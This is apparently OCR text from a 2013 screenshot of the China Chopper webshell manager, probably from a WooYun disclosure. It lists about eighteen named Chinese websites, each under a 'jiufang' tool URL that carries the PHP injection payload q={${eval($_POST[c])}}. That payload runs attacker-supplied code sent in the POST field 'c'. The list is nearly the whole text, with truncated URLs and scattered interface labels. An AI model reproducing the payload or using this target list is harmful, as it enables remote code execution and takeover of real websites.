 中国菜刀@20100... http://www.1314m... http://www.handa... http://www.dd123.... http://www.hao12... http://www.hanjie...
星期五 2013-12-06 十
http://www.hao123.cd/tool/jiufang/?q={${eval%28$_POST[c]... c 0.0.0.0 2013-12-06
http://www.dd123.com/jiufang/?q={${eval%28$_POST[c]%29}} c 0.0.0.0 2013-12-06
http://www.q210.com/tools/jiufang/?q={${eval%28$_POST[c]... c 0.0.0.0 2013-12-06
http://www.0716.so/tools/life/jiufang/?q={${eval%28$_POS... c 0.0.0.0 2013-12-06
http://tools.tongluren.com/jiufang/?q={${eval%28$_POST[c]%... c 0.0.0.0 2013-12-06
http://www.048100.com.cn/chaxun/jiufang/?q={${eval%28$_... c 0.0.0.0 2013-12-06
http://www.handan123.net/bianmin/jiufang/?q={${eval%28$_... c 0.0.0.0 2013-12-06
http://www.1314ms.com/tools/life/jiufang/?q={${eval%28$_POS c 0.0.0.0 2013-12-06
http://zyxqw.com/box/jiufang/?q={${eval%28$_POST[c]%29}} c 0.0.0.0 2013-12-06
http://www.q210.com/tools/jiufang/?id={${eval%28$_POST[c]... c 0.0.0.0 2013-12-06
http://7274.net/bbx/jiufang/?q={${eval%28$_POST[c]%29}} c 0.0.0.0 2013-12-06
http://www.meizhou.com/tool/jiufang/?q={${eval%28$_POST[... c 0.0.0.0 2013-12-06
http://www.ls211200.cn/tool/jiufang/?q={${eval%28$_POST[... c 0.0.0.0 2013-12-06
http://www.chennet.com/bbx/jiufang/?q={${eval%28$_POST[... c 0.0.0.0 2013-12-06
http://www.rzluntan.com/tool/jiufang/?q={${eval%28$_POST[... c 0.0.0.0 2013-12-06
http://www.d777.com/jiufang/?q={${eval%28$_POST[c]%29}} c 0.0.0.0 2013-12-06
http://jiufang.51cha.org/?q={${eval%28$_POST[c]%29}} c 0.0.0.0 2013-12-06
http://www.hanjie580.com/bs/box/jiufang/?q={${eval%28$_P... c 0.0.0.0 2013-12-06
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org